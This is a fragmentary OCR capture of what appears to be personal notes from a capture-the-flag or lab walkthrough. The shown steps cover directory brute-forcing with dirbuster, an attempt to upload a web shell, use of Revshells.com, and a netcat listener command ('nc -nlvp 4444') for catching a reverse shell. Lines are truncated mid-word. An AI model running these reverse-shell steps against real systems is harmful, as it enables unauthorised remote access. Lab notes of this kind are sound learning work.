
dirbuster
![[Pasted image 2023103
Now onto the site which i
![[Pasted image 2023103
Let's try to upload a we
Revshells.com
hostname -I
10.18.39.123
Prep the listener
nc -nlvp 4444
![[Pasted image 2023103